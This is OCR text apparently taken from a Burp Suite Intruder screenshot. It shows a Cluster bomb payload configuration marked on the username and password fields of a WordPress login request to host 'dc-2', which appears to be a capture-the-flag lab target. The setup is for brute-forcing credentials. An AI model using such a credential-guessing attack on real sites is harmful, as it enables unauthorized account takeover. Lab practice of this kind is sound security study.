 ?
Payload Positions
St
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Cluster bomb
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://dc-2/wp-login.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
log=§admin§&pwd=§df§&wp-submit=Log+In&redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&tes
tcookie=1
? < + > Type a search term 0 matches